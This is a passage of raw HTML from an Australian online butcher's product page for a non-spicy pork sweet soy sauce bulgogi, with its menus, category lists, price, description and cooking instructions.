<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
</span>
</span></a><ul class='children'><li class="cat-item cat-item-204"><a href="https://nusameat.com.au/product-category/ready-meal/soups/"><span class="elementor-item">SOUPS, STOCKS AND STEWS</span></a></li></ul></li><li class="cat-item cat-item-31"><a href="https://nusameat.com.au/product-category/seafood/"><span class="elementor-item">SEAFOOD 海鲜</span></a></li><li class="cat-item cat-item-211"><a href="https://nusameat.com.au/product-category/steak/"><span class="elementor-item">STEAK</span></a></li><li class="cat-item cat-item-201"><a href="https://nusameat.com.au/product-category/vegetarian/"><span class="elementor-item">VEGETARIAN 素食</span></a></li><li class="cat-item cat-item-117"><a href="https://nusameat.com.au/product-category/weekly-specials/"><span class="elementor-item">WEEKLY SPECIALS 特价</span></a></li></ul></div></div></div></div></div></div></div><div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper"><div class="elementor-button-wrapper">
<a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Menu">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
<span class="button-text elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop">
Menu            </span>
</span>
</a></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-21ec08f0 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="21ec08f0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-7f03cdb0 elementor-widget__width-auto etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mega_menu" data-id="7f03cdb0" data-element_type="widget" data-widget_type="theme-etheme_mega_menu.default"><div class="elementor-widget-container"><nav class="etheme-elementor-nav-menu--main"><ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="7f03cdb0"><li class="elementor-repeater-item-2eddbcf item-design-mega-menu add-overlay-body-on-hover"><a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://nusameat.com.au/?taxonomy=pa_skin&#038;term=skin-off">
<span class="elementor-item">
<span class="">🍤 Categories</span>        <span class="etheme-elementor-nav-menu-item-arrow">
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
</span>
</span>
</a><div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-stretched etheme-elementor-nav-menu--dropdown-mega"><div class="container full-width"><div data-elementor-type="wp-post" data-elementor-id="19496" class="elementor elementor-19496" data-elementor-post-type="etheme_mega_menus"><section class="elementor-section elementor-top-section elementor-element elementor-element-944c17f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="944c17f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7eae00a" data-id="7eae00a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f664a66 elementor-widget elementor-widget-heading" data-id="f664a66" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">All categories</h2></div></div><div class="elementor-element elementor-element-bfc8f72 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bfc8f72" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-380250e elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="380250e" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default"><div class="elementor-widget-container"><div id="woocommerce_product_categories" class="sidebar-widget woocommerce widget_product_categories"><div class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-364"><a href="https://nusameat.com.au/product-category/barbecue-favourites/">BARBECUE FAVOURITES</a></li><li class="cat-item cat-item-212"><a href="https://nusameat.com.au/product-category/bbq-slices/">BBQ SLICES</a></li><li class="cat-item cat-item-20"><a href="https://nusameat.com.au/product-category/beef/">BEEF 牛肉</a></li><li class="cat-item cat-item-19"><a href="https://nusameat.com.au/product-category/chicken/">CHICKEN 鸡肉</a></li><li class="cat-item cat-item-115"><a href="https://nusameat.com.au/product-category/chinese-herbs/">CHINESE HERBS &amp; SAUCES</a></li><li class="cat-item cat-item-134"><a href="https://nusameat.com.au/product-category/duck/">DUCK 鸭子</a></li><li class="cat-item cat-item-200"><a href="https://nusameat.com.au/product-category/chicken/free-range-chicken/">FREE RANGE CHICKEN 走地鸡</a></li><li class="cat-item cat-item-168"><a href="https://nusameat.com.au/product-category/fresh-seafood/">FRESH SEAFOOD</a></li><li class="cat-item cat-item-129"><a href="https://nusameat.com.au/product-category/frozen-food/">FROZEN FOOD 冷冻食品</a></li><li class="cat-item cat-item-366"><a href="https://nusameat.com.au/product-category/frozen-seafood/">FROZEN SEAFOOD</a></li><li class="cat-item cat-item-103"><a href="https://nusameat.com.au/product-category/fruits-and-veggies/">FRUITS AND VEGGIES 新鲜蔬菜水果</a></li><li class="cat-item cat-item-30"><a href="https://nusameat.com.au/product-category/hotpot/">HOTPOT 火锅类</a></li><li class="cat-item cat-item-216"><a href="https://nusameat.com.au/product-category/kitchenware/">KITCHENWARE</a></li><li class="cat-item cat-item-21"><a href="https://nusameat.com.au/product-category/lamb/">LAMB 羊肉</a></li><li class="cat-item cat-item-116"><a href="https://nusameat.com.au/product-category/new-products/">NEW PRODUCTS 新品</a></li><li class="cat-item cat-item-112"><a href="https://nusameat.com.au/product-category/noodles-and-crackers/">NOODLE AND CRACKERS 面粉类</a></li><li class="cat-item cat-item-93"><a href="https://nusameat.com.au/product-category/pork/">PORK 猪肉</a></li><li class="cat-item cat-item-113 current-cat"><a href="https://nusameat.com.au/product-category/ready-meal/">READY MEAL 现成食</a></li><li class="cat-item cat-item-31"><a href="https://nusameat.com.au/product-category/seafood/">SEAFOOD 海鲜</a></li><li class="cat-item cat-item-204"><a href="https://nusameat.com.au/product-category/ready-meal/soups/">SOUPS, STOCKS AND STEWS</a></li><li class="cat-item cat-item-211"><a href="https://nusameat.com.au/product-category/steak/">STEAK</a></li><li class="cat-item cat-item-201"><a href="https://nusameat.com.au/product-category/vegetarian/">VEGETARIAN 素食</a></li><li class="cat-item cat-item-22"><a href="https://nusameat.com.au/product-category/beef/wagyu-beef/">WAGYU BEEF 和牛</a></li><li class="cat-item cat-item-117"><a href="https://nusameat.com.au/product-category/weekly-specials/">WEEKLY SPECIALS 特价</a></li></ul></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-516f19a" data-id="516f19a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f609fd3 elementor-widget elementor-widget-heading" data-id="f609fd3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Trending products</h2></div></div><div class="elementor-element elementor-element-fd23f2b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fd23f2b" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-8c5c790 elementor-widget elementor-widget-etheme_product_list" data-id="8c5c790" data-element_type="widget" data-settings="{&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_product_list.default"><div class="elementor-widget-container"><div class="etheme-product-list  "><div class="etheme-product-list-item product type-product post-184 status-publish first instock product_cat-chicken product_tag-chicken product_tag-chicken-fry product_tag-chicken-grill has-post-thumbnail purchasable product-type-simple"><div class="etheme-product-list-image"><a href="https://nusameat.com.au/product/chicken-wingette/"><img fetchpriority="high" width="300" height="300" src="https://nusameat.com.au/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="Chicken Wingette" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://nusameat.com.au/wp-content/uploads/2020/04/Ch-Wingette-300x300.jpg" data-srcset="https://nusameat.com.au/wp-content/uploads/2020/04/Ch-Wingette-300x300.jpg 300w, https://nusameat.com.au/wp-content/uploads/2020/04/Ch-Wingette-100x100.jpg 100w, https://nusameat.com.au/wp-content/uploads/2020/04/Ch-Wingette-600x600.jpg 600w, https://nusameat.com.au/wp-content/uploads/2020/04/Ch-Wingette-64x64.jpg 64w, https://nusameat.com.au/wp-content/uploads/2020/04/Ch-Wingette-1024x1024.jpg 1024w, https://nusameat.com.au/wp-content/uploads/2020/04/Ch-Wingette-150x150.jpg 150w, https://nusameat.com.au/wp-content/uploads/2020/04/Ch-Wingette-768x768.jpg 768w, https://nusameat.com.au/wp-content/uploads/2020/04/Ch-Wingette.jpg 1080w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://nusameat.com.au/product/chicken-wingette/">CHICKEN WINGETTE 鸡中翅</a></h2><div class="star-rating-wrapper"></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.00</bdi></span></span></div></div><div class="etheme-product-list-item product type-product post-186 status-publish first instock product_cat-chicken product_tag-chicken product_tag-chicken-fry product_tag-chicken-grill has-post-thumbnail purchasable product-type-simple"><div class="etheme-product-list-image"><a href="https://nusameat.com.au/product/chicken-drumstick/"><img width="300" height="300" src="https://nusameat.com.au/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="Chicken Drumstick" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://nusameat.com.au/wp-content/uploads/2020/04/Chicken-Drumstick-300x300.jpg" data-srcset="https://nusameat.com.au/wp-content/uploads/2020/04/Chicken-Drumstick-300x300.jpg 300w, https://nusameat.com.au/wp-content/uploads/2020/04/Chicken-Drumstick-100x100.jpg 100w, https://nusameat.com.au/wp-content/uploads/2020/04/Chicken-Drumstick-600x600.jpg 600w, https://nusameat.com.au/wp-content/uploads/2020/04/Chicken-Drumstick-64x64.jpg 64w, https://nusameat.com.au/wp-content/uploads/2020/04/Chicken-Drumstick-1024x1024.jpg 1024w, https://nusameat.com.au/wp-content/uploads/2020/04/Chicken-Drumstick-150x150.jpg 150w, https://nusameat.com.au/wp-content/uploads/2020/04/Chicken-Drumstick-768x768.jpg 768w, https://nusameat.com.au/wp-content/uploads/2020/04/Chicken-Drumstick.jpg 1080w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://nusameat.com.au/product/chicken-drumstick/">CHICKEN DRUMSTICK 小鸡腿</a></h2><div class="star-rating-wrapper"></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.50</bdi></span></span></div></div><div class="etheme-product-list-item product type-product post-197 status-publish first instock product_cat-beef product_tag-beef-grill product_tag-beef-soup has-post-thumbnail sale purchasable product-type-simple"><div class="etheme-product-list-image"><a href="https://nusameat.com.au/product/beef-ox-tail-cut/"><img loading="lazy" width="300" height="300" src="https://nusameat.com.au/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="GRASS FED BEEF OX TAIL CUT - 1KG 牛尾-切块" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://nusameat.com.au/wp-content/uploads/2020/04/beef-oxtail-cut-300x300.jpg" data-srcset="https://nusameat.com.au/wp-content/uploads/2020/04/beef-oxtail-cut-300x300.jpg 300w, https://nusameat.com.au/wp-content/uploads/2020/04/beef-oxtail-cut-100x100.jpg 100w, https://nusameat.com.au/wp-content/uploads/2020/04/beef-oxtail-cut-600x600.jpg 600w, https://nusameat.com.au/wp-content/uploads/2020/04/beef-oxtail-cut-64x64.jpg 64w, https://nusameat.com.au/wp-content/uploads/2020/04/beef-oxtail-cut-1024x1024.jpg 1024w, https://nusameat.com.au/wp-content/uploads/2020/04/beef-oxtail-cut-150x150.jpg 150w, https://nusameat.com.au/wp-content/uploads/2020/04/beef-oxtail-cut-768x768.jpg 768w, https://nusameat.com.au/wp-content/uploads/2020/04/beef-oxtail-cut.jpg 1080w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://nusameat.com.au/product/beef-ox-tail-cut/">GRASS FED BEEF OX TAIL CUT &#8211; 1KG 牛尾-切块</a></h2><div class="star-rating-wrapper"></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;32.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;28.00.</span></span></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e440832 elementor-hidden-tablet" data-id="e440832" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bee619a elementor-widget elementor-widget-etheme_hotspot" data-id="bee619a" data-element_type="widget" data-settings="{&quot;tooltip_trigger&quot;:&quot;hover&quot;}" data-widget_type="etheme_hotspot.default"><div class="elementor-widget-container"><div class="etheme-hotspot-wrapper">
<img loading="lazy" width="600" height="600" src="https://nusameat.com.au/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-large size-large wp-image-18797 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://nusameat.com.au/wp-content/uploads/2020/08/Wagyu-AA9-Scotch.jpg" data-srcset="https://nusameat.com.au/wp-content/uploads/2020/08/Wagyu-AA9-Scotch.jpg 600w, https://nusameat.com.au/wp-content/uploads/2020/08/Wagyu-AA9-Scotch-300x300.jpg 300w, https://nusameat.com.au/wp-content/uploads/2020/08/Wagyu-AA9-Scotch-100x100.jpg 100w, https://nusameat.com.au/wp-content/uploads/2020/08/Wagyu-AA9-Scotch-64x64.jpg 64w, https://nusameat.com.au/wp-content/uploads/2020/08/Wagyu-AA9-Scotch-150x150.jpg 150w" /><div class="etheme-hotspot elementor-repeater-item-9efeb1d  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
<a class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow  pointer" href="https://nusameat.com.au/product/wagyu-aa9-scotch/"><div class="etheme-hotspot-icon"><i class="et-icon et-plus"></i></div>
</a><div class="etheme-hotspot-tooltip etheme-hotspot-tooltip-left etheme-hotspot-arrow etheme-hotspot-arrow-left"><div class="etheme-hotspot-tooltip-inner"><div class="etheme-hotspot-tooltip-content"><div class="etheme-hotspot-content-image"></div><h2 class="etheme-hotspot-tooltip-title">Wagyu AA9 Scotch</h2><div class="etheme-hotspot-custom-content-inner"></div></div></div></div></div></div></div></div></div></div></div></section></div></div></div></li></ul></nav></div></div><div class="elementor-element elementor-element-2c4a240b elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="2c4a240b" data-element_type="widget" data-widget_type="etheme_icon_list.default"><div class="elementor-widget-container"><div class="etheme-icon-list"><div class="etheme-icon-list-item elementor-repeater-item-c629c58">
<span class="etheme-icon-list-item-icon">
<span class="etheme-icon-list-item-icon-inner">
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M16 8C15.9996 5.8784 15.1566 3.84381 13.6564 2.34361C12.1562 0.843415 10.1216 0.000424193 8 0V1.6C9.26568 1.60029 10.5029 1.97571 11.5553 2.67883C12.6077 3.38195 13.4281 4.38122 13.9128 5.5504C14.2345 6.32701 14.4 7.15939 14.4 8H16ZM0 6.4V2.4C0 2.18783 0.0842854 1.98434 0.234315 1.83431C0.384344 1.68429 0.587827 1.6 0.8 1.6H4.8C5.01217 1.6 5.21566 1.68429 5.36569 1.83431C5.51571 1.98434 5.6 2.18783 5.6 2.4V5.6C5.6 5.81217 5.51571 6.01566 5.36569 6.16569C5.21566 6.31571 5.01217 6.4 4.8 6.4H3.2C3.2 8.09739 3.87428 9.72525 5.07452 10.9255C6.27475 12.1257 7.90261 12.8 9.6 12.8V11.2C9.6 10.9878 9.68429 10.7843 9.83432 10.6343C9.98434 10.4843 10.1878 10.4 10.4 10.4H13.6C13.8122 10.4 14.0157 10.4843 14.1657 10.6343C14.3157 10.7843 14.4 10.9878 14.4 11.2V15.2C14.4 15.4122 14.3157 15.6157 14.1657 15.7657C14.0157 15.9157 13.8122 16 13.6 16H9.6C4.2984 16 0 11.7016 0 6.4Z" fill="#00AA63"></path><path d="M12.4344 6.16315C12.6759 6.74541 12.8001 7.3696 12.8 7.99995H11.36C11.3601 7.55868 11.2733 7.12171 11.1044 6.71401C10.9356 6.30631 10.6881 5.93586 10.3761 5.62384C10.0641 5.31181 9.69364 5.06432 9.28594 4.8955C8.87824 4.72668 8.44127 4.63985 8 4.63995V3.19995C8.94932 3.2 9.87731 3.48155 10.6666 4.00899C11.4559 4.53643 12.0711 5.28609 12.4344 6.16315Z" fill="#00AA63"></path></svg>                                        </span>
</span>
<a class="etheme-icon-list-item-text" href="https://wa.me/61466116631">
Need help? Text Us: <span style="color:#111111;">+61466 11 6631</span>                            </a></div></div></div></div></div></div></header><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="19580" class="elementor elementor-19580 elementor-location-single post-12902 product type-product status-publish product_cat-bbq-slices product_cat-ready-meal product_tag-k-bbq first outofstock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-20d9f959 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d9f959" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e8c55f5" data-id="1e8c55f5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-102569d1 elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="102569d1" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default"><div class="elementor-widget-container"><div
class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
><div class="container "><div class="row"><div class="col-md-12 a-center"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
<a href="https://nusameat.com.au">Home</a>
<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>
<a href="https://nusameat.com.au/product-category/ready-meal/">READY MEAL 现成食</a>
<span class="delimeter"><i class="et-icon et-right-arrow"></i></span><h1 class="title">PORK SWEET SOY SAUCE BULGOGI &#8211; NON SPICY</h1></nav></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-426b5099 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="426b5099" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17003374" data-id="17003374" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-84a03a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84a03a7" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="etheme-elementor-sticky-column elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72074733" data-id="72074733" data-element_type="column" data-settings="{&quot;etheme_column_sticky&quot;:&quot;yes&quot;,&quot;etheme_column_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_column_sticky_top_offset&quot;:50}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55f535b3 elementor-align-right elementor-absolute elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="55f535b3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="woocommerce-product-etheme_wishlist.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><div class="single-wishlist">        <a href="https://nusameat.com.au/my-account-2/?et-wishlist-page&#038;add_to_wishlist=12902" rel="nofollow noopener" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='12902' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
<span class="et-icon et-heart"></span>
</a></div></div></div></div><div class="elementor-element elementor-element-58fe09ca elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="58fe09ca" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default"><div class="elementor-widget-container"><div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom"><div class="sale-wrapper "><span class="onsale type-square left single-sale with-percentage">Sale 6%</span></div><div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='20'><div class=" main-images clearfix">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Placeholder" /></div></div><div class="empty-space col-xs-b15 col-sm-b30"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5eee2570" data-id="5eee2570" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27abf6e0 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="27abf6e0" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default"><div class="elementor-widget-container"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">PORK SWEET SOY SAUCE BULGOGI &#8211; NON SPICY</h1></div></div><div class="elementor-element elementor-element-79b3d2d8 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="79b3d2d8" data-element_type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;}" data-widget_type="etheme_icon_list.default"><div class="elementor-widget-container"><div class="etheme-icon-list etheme-icon-list-inline"><div class="etheme-icon-list-item elementor-repeater-item-8d1ea23">
<span class="etheme-icon-list-item-icon">
<span class="etheme-icon-list-item-icon-inner">
SKU:                                        </span>
</span>
<span class="etheme-icon-list-item-text">
I-600253                            </span></div></div></div></div><div class="elementor-element elementor-element-6a053751 elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="6a053751" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default"><div class="elementor-widget-container"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;16.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></p></div></div><div class="elementor-element elementor-element-2d766dec elementor-widget elementor-widget-woocommerce-product-etheme_short_description" data-id="2d766dec" data-element_type="widget" data-widget_type="woocommerce-product-etheme_short_description.default"><div class="elementor-widget-container"><div class="woocommerce-product-details__short-description"><p>FRESHLY MARINATED ON THE DAY &#8211; FRESH FEMALE PORK FROM LOCAL FARM, THINLY SLICED, TENDER MEAT AND NOT SPICY</p></div></div></div><div class="elementor-element elementor-element-741968cf elementor-widget elementor-widget-woocommerce-product-etheme_sales_booster_fake_sales" data-id="741968cf" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sales_booster_fake_sales.default"><div class="elementor-widget-container"><div class="sales-booster-total-sales">
🔥 2 items sold in last 3 hours</div></div></div><div class="elementor-element elementor-element-2e0b8830 add-to-cart-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="2e0b8830" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default"><div class="elementor-widget-container"><div class="etheme-add-to-cart-form"></div></div></div><div class="elementor-element elementor-element-21d254e2 elementor-widget elementor-widget-woocommerce-etheme_sales_booster_safe_checkout" data-id="21d254e2" data-element_type="widget" data-widget_type="woocommerce-etheme_sales_booster_safe_checkout.default"><div class="elementor-widget-container"><div class="sales-booster-safe-checkout"><fieldset><legend>Guaranteed <span class="highlight">safe</span> checkout</legend>                    <span>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nusameat.com.au/wp-content/themes/xstore/images/woocommerce/payment-icons/visa.jpeg" alt="Pay safely with Visa" width="90px" height="60px">
</span>
<span>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nusameat.com.au/wp-content/themes/xstore/images/woocommerce/payment-icons/master-card.jpeg" alt="Pay safely with Master Card" width="90px" height="60px">
</span>
<span>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nusameat.com.au/wp-content/themes/xstore/images/woocommerce/payment-icons/american-express.jpeg" alt="Pay safely with American Express" width="90px" height="60px">
</span></fieldset>
<span class="subtitle">Your Payment is <span class="highlight">100% Secure</span></span></div></div></div></div></div></div></section><div class="elementor-element elementor-element-365350dc elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="365350dc" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default"><div class="elementor-widget-container"><div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-simple horizontal etheme-product-review-columns-two" data-title="Tabs"><div class="tabs wc-tabs" role="tablist"><div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">Description</a></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Pork sweet soy sauce bulgogi.</p><p>Freshly marinated on the day &#8211; fresh female pork thinly sliced, marinated with special Korean style soy sauce and sesame seeds, onion included.</p><p>Instructions: Cook for 10-15 minutes, may add half a cup of water and cook until the meat is all cooked and the sauce has thickened.</p><p>Not spicy &#8211; Kids friendly meal</p></div></div></div></div><div class="elementor-element elementor-element-763751d8 elementor-widget elementor-widget-woocommerce-product-etheme_sticky_cart" data-id="763751d8" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sticky_cart.default"><div class="elementor-widget-container"><div class="etheme-sticky-cart etheme-sticky-panel flex align-items-center container-width-inherit outside"><div class="et-row-container et-container pos-relative"><div class="et-wrap-columns flex align-items-center"><div class="et_column et_col-xs-5 flex-inline align-items-center mob-hide">
<a href="https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/" title="PORK SWEET SOY SAUCE BULGOGI &#8211; NON SPICY"
